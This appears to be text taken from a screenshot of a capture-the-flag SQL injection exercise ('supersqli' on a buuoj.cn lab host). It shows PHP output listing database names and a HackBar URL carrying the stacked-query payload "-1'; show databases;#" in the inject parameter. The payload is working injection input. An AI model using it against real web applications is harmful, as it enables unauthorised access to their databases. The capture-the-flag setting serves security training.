 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a6b0cb0e-7794-4ead-8224-71a989fbb2d3.node4.buuoj.cn:81/?inject=-1'; show
databases;#
Split URL